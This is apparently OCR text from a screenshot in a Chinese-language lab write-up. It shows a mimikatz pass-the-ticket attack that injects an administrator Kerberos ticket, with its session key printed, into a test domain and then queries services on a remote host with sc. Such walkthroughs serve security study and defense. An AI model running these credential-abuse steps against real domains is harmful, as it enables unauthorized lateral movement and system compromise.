 选择mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc C:\Users\rabbit\Desktop\tools\mimikatz_trunk\x64\administrator-host.ccache
Principal : (01) : administrator ; @ ATTACK
Data 0
Start/End/MaxRenew: 2021/1/5 10:36:04 ; 2021/1/5 20:36:04 ; 2021/1/6 10:34:45
Service Name (02) : host ; WIN10-2.attack.com ; @ ATTACK.COM
Target Name (02) : host ; WIN10-2.attack.com ; @ ATTACK.COM
Client Name (01) : administrator ; @ ATTACK
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
d3b4b5c809d5cc5c3dbc3df3f6f9ad4a
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK
mimikatz #
C:\Windows\system32>klist
当前登录 ID 是 0:0x837e3
缓存的票证: (1)
#0> 客户端: administrator @ ATTACK
服务器: host/WIN10-2.attack.com @ ATTACK.COM
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
开始时间: 1/5/2021 10:36:04 (本地)
结束时间: 1/5/2021 20:36:04 (本地)
续订时间: 1/6/2021 10:34:45 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
缓存标志: 0
调用的 KDC:
C:\Windows\system32>sc \\WIN10-2.attack.com query
SERVICE_NAME: Appinfo
DISPLAY_NAME: Application Information
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 4 RUNNING
(STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
宽字节安全
SERVICE_NAME: AudioEndpointBuilder